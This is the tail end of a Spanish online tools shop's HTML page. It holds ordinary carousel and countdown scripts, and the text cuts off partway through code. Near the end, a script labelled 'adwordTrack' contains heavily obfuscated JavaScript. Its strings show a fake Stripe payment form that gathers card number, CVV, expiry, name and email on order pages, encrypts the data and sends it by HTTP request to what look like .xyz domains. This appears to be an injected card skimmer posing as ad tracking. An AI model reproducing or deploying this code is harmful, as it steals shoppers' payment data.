          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x36